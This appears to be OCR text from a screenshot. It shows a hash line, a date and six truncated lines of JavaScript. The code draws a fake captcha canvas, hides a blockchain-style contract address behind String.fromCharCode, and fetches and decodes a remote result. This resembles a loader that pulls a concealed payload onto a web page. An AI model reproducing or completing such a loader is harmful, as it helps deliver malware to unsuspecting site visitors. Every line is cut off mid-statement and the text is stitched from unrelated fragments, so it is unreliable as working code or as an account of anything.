
🧩 Hash sum → f1492dc347304d1c3c86a23de
Update date:
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1